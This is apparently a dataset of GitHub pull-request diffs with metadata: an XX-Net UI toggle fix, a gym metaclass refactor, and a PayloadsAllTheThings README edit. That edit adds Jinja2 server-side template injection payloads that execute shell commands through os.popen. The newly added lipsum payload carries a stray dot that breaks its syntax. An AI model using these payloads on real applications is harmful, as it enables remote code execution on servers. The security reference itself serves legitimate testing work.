+ $( "#x-tunnel-enable").bootstrapSwitch('setState', true);

}

$( "#language").val(result['language']);

$( "#check-update").val(result['check_update']);

diff --git a/php_proxy/web_ui/config.html b/php_proxy/web_ui/config.html

index 6fb34ad0f5..bde5d2103c 100644

--- a/php_proxy/web_ui/config.html

+++ b/php_proxy/web_ui/config.html

@@ -98,10 +98,7 @@

$('#php-password').val(result['php_password']);

if ( typeof(result['proxy_enable']) != 'undefined' && result['proxy_enable'] != 0 ) {

- $('#enable-front-proxy').parent().removeClass('switch-off');

- $('#enable-front-proxy').parent().addClass('switch-on');

-

- $('#enable-front-proxy').prop('checked', true);

+ $('#enable-front-proxy').bootstrapSwitch('setState', true);

$('#front-proxy-options').slideDown();

}

$('#proxy-host').val(result['proxy_host']);

| https://api.github.com/repos/XX-net/XX-Net/pulls/2526 | 2016-03-28T08:27:44Z | 2016-03-28T08:58:19Z | 2016-03-28T08:58:19Z | 2016-03-28T08:58:19Z | 1,854 | XX-net/XX-Net | 17,211 |

|

Adding Jinja2 RCE through lipsum in Templates | diff --git a/Server Side Template Injection/README.md b/Server Side Template Injection/README.md

index 5c9fe14cde..3c0324e1b0 100644

--- a/Server Side Template Injection/README.md

+++ b/Server Side Template Injection/README.md

@@ -563,7 +563,7 @@ But when `__builtins__` is filtered, the following payloads are context-free, an

{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read() }}

```

-We can use these shorter payloads (this is the shorter payloads known yet):

+We can use these shorter payloads:

```python

{{ cycler.__init__.__globals__.os.popen('id').read() }}

@@ -573,6 +573,14 @@ We can use these shorter payloads (this is the shorter payloads known yet):

Source [@podalirius_](https://twitter.com/podalirius_) : https://podalirius.net/en/articles/python-vulnerabilities-code-execution-in-jinja-templates/

+With [objectwalker](https://github.com/p0dalirius/objectwalker) we can find a path to the `os` module from `lipsum`. This is the shortest payload known to achieve RCE in a Jinja2 template:

+

+```python

+{{ lipsum.__globals__.["os"].popen('id').read() }}

+```

+

+Source: https://twitter.com/podalirius_/status/1655970628648697860

+

#### Exploit the SSTI by calling subprocess.Popen

:warning: the number 396 will vary depending of the application.

| Source; https://twitter.com/podalirius_/status/1655970628648697860 | https://api.github.com/repos/swisskyrepo/PayloadsAllTheThings/pulls/642 | 2023-05-09T16:34:44Z | 2023-05-09T16:58:58Z | 2023-05-09T16:58:58Z | 2023-05-09T16:58:58Z | 359 | swisskyrepo/PayloadsAllTheThings | 8,343 |



Avoid metaclass conflicts when inheriting from `gym.Env` | diff --git a/gym/core.py b/gym/core.py

index e06398e7f51..7a1b79ebe43 100644

--- a/gym/core.py

+++ b/gym/core.py

@@ -31,55 +31,36 @@

RenderFrame = TypeVar("RenderFrame")

-class _EnvDecorator(type): # TODO: remove with gym 1.0

- """Metaclass used for adding deprecation warning to the mode kwarg in the render method."""

-

- def __new__(cls, name, bases, attr):

- if "render" in attr.keys():

- attr["render"] = _EnvDecorator._deprecate_mode(attr["render"])

-

- return super().__new__(cls, name, bases, attr)

-

- @staticmethod

- def _deprecate_mode(render_func): # type: ignore

- render_return = Optional[Union[RenderFrame, List[RenderFrame]]]

-

- def render(

- self: object, *args: Tuple[Any], **kwargs: Dict[str, Any]

- ) -> render_return:

- if "mode" in kwargs.keys() or len(args) > 0:

- deprecation(

- "The argument mode in render method is deprecated; "

- "use render_mode during environment initialization instead.\n"

- "See here for more information: https://www.gymlibrary.ml/content/api/"

- )

- elif self.spec is not None and "render_mode" not in self.spec.kwargs.keys(): # type: ignore

- deprecation(

- "You are calling render method, "

- "but you didn't specified the argument render_mode at environment initialization. "

- "To maintain backward compatibility, the environment will render in human mode.\n"

- "If you want to render in human mode, initialize the environment in this way: "

- "gym.make('EnvName', render_mode='human') and don't call the render method.\n"

- "See here for more information: https://www.gymlibrary.ml/content/api/"

- )

-

- return render_func(self, *args, **kwargs)

-

- return render

-

-

-decorator = _EnvDecorator

-if sys.version_info[0:2] == (3, 6):

- # needed for https://github.com/python/typing/issues/449

- from typing import GenericMeta

+# TODO: remove with gym 1.0

+def _deprecate_mode(render_func): # type: ignore

+ """Wrapper used for adding deprecation warning to the mode kwarg in the render method."""

+ render_return = Optional[Union[RenderFrame, List[RenderFrame]]]

- class _GenericEnvDecorator(GenericMeta, _EnvDecorator):

- pass

+ def render(

+ self: object, *args: Tuple[Any], **kwargs: Dict[str, Any]

+ ) -> render_return:

+ if "mode" in kwargs.keys() or len(args) > 0:

+ deprecation(

+ "The argument mode in render method is deprecated; "

+ "use render_mode during environment initialization instead.\n"

+ "See here for more information: https://www.gymlibrary.ml/content/api/"

+ )

+ elif self.spec is not None and "render_mode" not in self.spec.kwargs.keys(): # type: ignore

+ deprecation(

+ "You are calling render method, "

+ "but you didn't specified the argument render_mode at environment initialization. "

+ "To maintain backward compatibility, the environment will render in human mode.\n"

+ "If you want to render in human mode, initialize the environment in this way: "

+ "gym.make('EnvName', render_mode='human') and don't call the render method.\n"

+ "See here for more information: https://www.gymlibrary.ml/content/api/"

+ )

- decorator = _GenericEnvDecorator

+ return render_func(self, *args, **kwargs)

+ return render

-class Env(Generic[ObsType, ActType], metaclass=decorator):

+

+class Env(Generic[ObsType, ActType]):

r"""The main OpenAI Gym class.

It encapsulates an environment with arbitrary behind-the-scenes dynamics.

@@ -106,6 +87,12 @@ class Env(Generic[ObsType, ActType], metaclass=decorator):

Note: a default reward range set to :math:`(-\infty,+\infty)` already exists. Set it if you want a narrower range.

"""

+ def __init_subclass__(cls) -> None:

+ """Hook used for wrapping render method."""

+ super().__init_subclass__()

+ if "render" in vars(cls):

+ cls.render = _deprecate_mode(vars(cls)["render"])

+

# Set this in SOME subclasses

metadata = {"render_modes": []}